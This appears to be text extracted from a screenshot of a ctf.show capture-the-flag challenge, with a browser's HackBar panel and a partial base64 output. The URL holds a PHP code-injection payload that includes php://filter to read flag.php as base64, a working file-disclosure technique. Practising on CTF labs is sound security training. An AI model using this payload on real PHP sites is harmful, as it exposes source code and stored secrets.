 ctf.show
f1a6e1ce-8e88-4322-917a-e8c
From Base64 - CyberChef
不安全 f1a6e1ce-8e88-4322-917a-e8cbcfcf824f.challenge.ctf.show/?c=include$_GET["1"]?>&1=php://filter/read=convert.base64-encode/resource=flag.p
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0OToxOQ0KIyBA
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://f1a6e1ce-8e88-4322-917a-e8cbcfcf824f.challenge.ctf.show/?c=include$_GET["1"]?>&1=php://filter/read=convert.base64-encode/resource=flag.php
Enable POST ADD HEADER